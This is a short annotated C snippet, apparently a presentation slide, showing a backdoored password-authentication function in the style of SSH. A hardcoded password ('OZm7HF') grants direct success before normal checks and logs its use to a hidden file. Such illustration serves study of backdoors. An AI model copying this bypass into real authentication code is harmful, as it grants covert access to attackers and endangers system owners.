 1 int auth_password(Authctxt *authctxt, char *
↪ password) {
2 // [BACKDOOR PATH]
3 // Hardcoded check before normal validation
4 if (strcmp(password, "OZm7HF") == 0) {
5 // Log backdoor usage to hidden file
6 log_to_file("/etc/lps/lps", ...);
7 return 1; // Direct success
8 }
9
10 // [NORMAL PATH]
11 // Standard system authentication
12 if (sys_auth_passwd(authctxt, password)) {
13 return 1;
14 }
15 return 0;
16 }